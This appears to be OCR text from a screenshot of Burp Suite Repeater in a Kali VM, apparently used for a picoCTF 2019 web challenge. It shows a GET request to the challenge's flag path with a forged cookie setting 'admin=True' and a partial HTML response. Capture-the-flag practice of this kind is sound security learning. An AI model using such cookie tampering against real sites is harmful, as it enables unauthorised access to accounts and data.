 kali-linux-2018.1-vm-amd64(CS) - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2018.1-vm-am...
Applications Places burp-StartBurp Sat 13:13 1
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts Wsdler
Target Proxy Spider Scanner Intruder Repeater
1 × ...
Go Cancel < > Target: https://2019shell1.picoctf.com ?
Request
Raw Params Headers Hex
GET /problem/37878/flag HTTP/1.1
Host: 2019shell1.picoctf.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://2019shell1.picoctf.com/problem/37878/
Cookie:admin=True;time=1400;
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Hex HTML Render
Raw Headers
</li>
<li
role="presentation"><a
href="/unimplemented">Sign
Out</a>
</li>
</ul>
</nav>
<h3
class="text-muted">My New
Website</h3>
</div>
<div
class="jumbotron">
<p
class="lead"></p>
<p
style="text-align:center;
? < + > 0 matches
Done 1,663 bytes | 225 millis
zoom
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ENG 20:13
07/12/2019
4